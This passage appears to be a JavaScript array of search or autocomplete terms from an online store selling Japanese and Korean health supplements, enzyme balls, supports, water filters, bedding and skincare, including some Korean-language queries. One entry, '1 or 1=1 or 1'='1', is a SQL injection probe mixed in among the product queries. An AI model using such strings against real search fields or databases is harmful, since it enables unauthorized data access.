enzyme 30 packets','either shampoo','beestox ad recovering cream','black g','especially cleansing','hai skin nail','bidens pilosa special trial','back supporter','cleansing wash','onion supplement','pomegranate extract zakuro balls','fermented garlic','bubble hair','waist supporter','whole protein','black oni','lipopo 12pkt 2ea','hume power ball','miro oils','l al','militaris superior','tea for diabetes','water filter q','l & b full set','koso de','lacteo probiotics tablets','c-balance 4 mth supply 666 balls','sonnobella premiu','koso balls benefits','beauty mask','produces for stomach','cosmetic face mask','l & skin','best seller health product','black black garlic','vitamin k','bidens pilosa ex','stock powder','effective ingredients','black strokes','fermented vegetables','beta glucan extracted','koso ball biochemical','collagen ball','tri up ingredien','l & b toner','gifts to','eg sun cream','purified water','hario hand drip','compound k','skin perfect','효소환 ex','collagen hyaluronic','gift for vip','umeken elastin','sonnobella premium goose down bedding k','fat burn','ume power ball 180 gm','koso ball paste','omega plus coq10','benefits of plum balls','mental health','face crea','muscle weakness','biotics research','knee supporter protection','senior vital multivitamin','oyster manage','l&b 3 step','hair skin and care','reishi japan','go to','wave water filter','hair shiny','umeken bidens pilosa extract w l-arginine and bitter melon','비타민 d3','filter wave','and conditioners','pine mushroom','koso ball\'[0','magnesium 400 mg','ale age','hansai filter cartridge','q10 beautiful','what is propolis','care set','lake can','l & b white clear','new so ball','black garlic ex 30','lipopo green','dietary enzyme','l&b lotion','water ionizer','fermented onion','cell eye zone mask','umeken red ginseng extract','supplement with','black tablets','fruit drinking','of umeken','beestox essence','j koso ball','water essence 120ml','diet supplement','pain support','koso balls ex','points of nature','is that l&b essence','care remove','natural factors','no i plum','nattokinase umeken','corbicula extract ex','lipopo-c 30 packets','twin/flamingo blanket 1 pillowcase','water fatigue s','r and b','beestox ad moisture','c balanc','and msg','melon placenta','winter king','intimate feminine','organic plum ball','summer bedding collection','2 koso balls','mask pac','alkaline cartridge','l&b white clear','morning ginseng','umeken dietary','brace support','am pore lower','store in','japanese plum','red ginseng tea','wave q alkaline water ionizer','q filter','bitter melon drops','b-glucan small','dark brown','collagen powder','ginsenosides extracted','reishi cleansing bar','skin bar','for liver treatment','knee support protection','black onions tablets','store application','umeken in new or','bee propolis','carrot job','vantelin wrist','lps sweet','lacteo probiotic','of canada','for constipation','joint pain','reishi extract japan','drinking enzymes koso delight','bar powder','wave q jug','cellisys ex egf mask','nattokinase w fucoidan','hansai vitamin','mumefural progeronin','duo a','alkaline bottle','wave q hansai','vantelin gel','meta-ball metabolism with','sample nattokinase','nano bio air','micro bubble','wave purified','black ginseng','fermented beets','where does vantelin support elbow from','glucan bal','joints supplements','original omega 3','green food','male stamina','hyper m','liver toxic','black onions tablet','power c','free koso','of beta β)-glucan','meta-ball metabolism','umeken tri','ex garlic','discontinue vantelin support kneecap','gum disease','joint protection','우메켄 버섯','liver support','vantelin elbow','reishi extract propolis','pre n probiotics','black garlic pouch','intestinal functions','rolling b all','n-95 mask','vantelin x large','re fe','happy called','lutein clear','white spot','nori natural','skillet oil','sea green','japan pear barley','refa carat firmly in the','hungarian goose','beta 1,3 d glucan','umeken pomegranate balls 180g','ankle brace','anti bacteria','u tube','pro biotic','no i plum ball','red ginseng ball','insul care','age spots','iron vitamin','until inflammation','enzymes power','umeken cholesterol','omegranate zakuro ball ex 2 mth supply 360 balls','clean sign','eye clear 120 pieces','l b product','having bpa','vitamin b12','u kids','balls pomegranate','ll c re one','bio cell pack','extraordinary gift','korean ginseng candy','cellisys ex wrinkle solution skincare special kit','sheet mask','u-power energy','water wave q','reishi moist skin cleansing bar 80g','fermented black onions','vip gift','duo and','hair colorant','premium collagen with hyaluronic acid','improving vision','hansai vital','kyocera advanced','s carat','summer bedding','where does vantelin support calf from','sonnobella 4 season','portable body','koso deligh','corbicula black','lb authentic','omega3 coq10 1 mth supply 60','elastin collagen','wave q water generator','vantelin ankle','calcium carbonate','l&b clear solution and cream','reishi mushroom powder','eye cream','find in','line choi mushrooms','in mineral l-calcium','umeken tri-m','plum power ball','senior multivitamin','umeken shouka','vitamin water','lipopo lipopo-c','umeken 180g','elastin beauty mask','orange ball','for gas','koso ball sm','gest hyper','6 year old red ginseng candy','sonnobella duvet','c-balance 100g c-balance','okinawa zedoary 6 pack','due accents','beestox mild','agaricus mushroom','vantelin support calf','king duvet cover','ref a','koso delight enzyme','joint free','kyocera ceramic','extra mine q filter','propolis candy(45g','hansai luwak coffee 5oz 141.7g','2 day living','liver wellness','bit c','daisy king','travel kit','what is good for key','plastic bottles','miso 스프','download wave q','mini wave q free','black garlic ex 180g','trim protein drink','mineral l calcium small','umeken japanese balls','hyaluronic acid','elastin m','l&b 화이트 클리어 솔루션','diet slim day','this omega-3 fatty acid','hansai airpurifier','products help increase appropriate','water drop','all you need is umeken','oral care','men hair color','umeken usa','refa small','small vision','slim night hyper 1 mth supply 30','allantoin to','call center','i cal','umeken red ginseng','safety kit','supports liver','skin care whitening','효소 약초','beta glu','vantelin waist supporter','fermented black onion','time day those do','certified gmp','pain muscle','ll carat','corbicula ext ract balls','우메켄 캔디','allergy probiotics','bubble color 2b','nanobio bar','umeken pilosa','umeken advance care cream','gut health','takumi healthy','medicine for','chronic acid vitamin','job koso','bee to','tri ip','down blanket','verite cooking','l&b 링클 케어 크림','bio cell','hair vitamin','care whitening','for liver damage','hexagon water','ginseng with k','umeken beta','gou me','vantelin knee supports','color hair','milk thistle','black fermented','enzyme japan','d diagnose','umeken pomegranate ball ex','vantelin being knee supporter','refa for salon','ball flour','beta glucan 30','umeken mineral calcium','1 or 1=1 or 1\'=\'1','queen duvet cover','use skin substanc','enzyme q10','vitamin koso','bath towel','verite 7\'s','iron brown','knee supporter','turmeric health','black garlic oyster','calcium powder','joint product','for good sex','l 7 b moisture','lps koso','pouch black ginseng extract old','hair product','move free','where do waist from','7 day koso','for under eyes','bio cel mask','beta 1,3 glucan','miracle plum','calcium and magnesium','special balls','umeken black onion','good liver','food msg','vantelin cream','rg extract','plum ex','retailer application','mineral l-calcium(s mineral l-calcium(s','okinawa edoary','우메켄 고구마','로얄 콜라겐','pill case','koso ball enzyme','phellinus linteus','refa provide','support liver','new skin care','rgeable squeeze','skin cosmetics','healthy seasoning','candy red ginseng','reishi an','zakuro balls coq10','dr select','hansa vital','umeken corbicula balls','wave q water ionizer','linolenic recovery','mushroom beta glucan','enzyme pill','c balance 130g','contains blueberry','moist skin bar','reishi g','koso b','enzyme dental 100g x 2','미네랄 l 칼슘','month special','how much sugar in this product','for woman','growing balls','honey candy','한우 선물','koso bell experts','advanced care cream','lipopo immune','good morning red','mineral l-calcium 6 mth supply 4,000 balls','omega for man','what is koso','calcium x','pain recovery','vital multi 90 tables','collagen and royal','do you take with water','lower blood','umeken plant','mask particulate','fermented black onion tablets 2 mth supply','l&b 링클','royal co','hand soap','with bitter melon extract','lactobacillus probiotics','calcium vitamin','special koso ball ex 130','natural vitamins','power plum','umeken mineral','what is koso paste','speedy color hair','duo action 020','body wastes','7s natural','red candy','cellisys sample kit free','re carat','absorb aid','facial cleansing','get allergy','concentrated plum ball','enzymes koso','b glycogen','garlic extract balls','umeken glucan','beta b','mushroom cancer treatment','reduce weight','aged black garlic','pomegranate zakuro balls extract','fermented red ginseng ginseng extract ball','old lps','refreshing extract','chicago il','skin softener','white blood cell','pomegranate ex','l&b special','go back','probiotics lactic','gift to','calcium and magnesium and vitamin d3','koso power balls','u kid','hario coffee','speed color','corbicula ex','3 step trial','alkaline ionizer','where does vantelin support wrist from','kombu balls','corbicula ball extract','umeken koso','high-absorbency fish collagen','umeken balls','refa car','refreshing vital','white clear solution','organic plums','hepa filter replaceable','speedy color 6s natural brown','umeken koso bio','takumi japanese stock','royal propollen whole','slim diet','c-balance 3 mth supply 433 balls','hansai verite 7','polyphenols making','easydew daily sunblock','sonnobella king duvet','아이 클리어','액상 효소','try lower','bee pro','skin supplement','hydrating mask','peptide collagen','hansai 1112nano filter','new work let number','bio mask','vantelin cool pain relieving gel','new elastin beauty 1 mth supply','ankle support','detox balls','growing children','koso bell ex','l&b clear spot cream','inflammatory reishi','eye protects','lutein balls','mineral l-c','r b cream','koso all','cellisys sample free','for bone','mushroom balls','essence mild','lipopo 30pkt','how to','delight past','meta plum diet','cureberry glowing','hip power','li chi','black grarlic','thrombi supplements','l b set','fish packets','mineral filter','엘라스틴 뷰티','anti sugar','essential mask','puffy eyes','mine replacement','strokes plus','tartary buckwheat tea tea bag','mush room','ar store','live enzyme','koso balls small','blackberry garlic','product number','how to a','reishi mushrooms','be glucan balls glucan balls','green leaf powder','calcium+magnesium+vitamin d3','test product','feminine cleanser 154','powder ball','join pain med','ha sat','extract zinc','sea fucoidan','hansai air purifier','cellisys ex intense mask','meta bottle','what is good for','hair color hair color','mushroom extract','nanobio air purifier','of l calcium','beauty oils','year old','koso fermented','corbicula ball ex 60 packets 2 ball ex','l&b combination','cal support','intestinal disorders','umeken slim night','마늘 엑기스','when to take the supplements','special set','natural beauty','involving stroke','onion balls','bidens pilosa extract with','skin mask','garlic black ex','fermented black onion tablets','acne scar','umeken c-balance vitamin c','fine japan','collagen in 1','blood methionine','umeken miso','free ball ex','product for kinesiology','reishi extra balls','good for diabetes','hario hand','brain support','where does vantelin support ankle from','good cholesterol','plum balls ex','리포포 c','i style','vant elin','koso ball 130','umeken probiotics','multi vitamins for women','black onion tablets 200g','soap bar','cellulose maintain','reishi extract black garlic','beauty oil','mushroom beta glucan ball','of life','turmeric curcumin','t man','mineral l calcium 100g','takumi japanese stock powder 8g x','c-balance 4 mth supply','all vitamin','wrist brace','oligo acids','meta bal','eating meat','pressure of time','diet pill','cellisys ex wrinkle solution','diameter antioxidants','koso bioactivity','mushroom koso','koso ball bioactivity','koso'];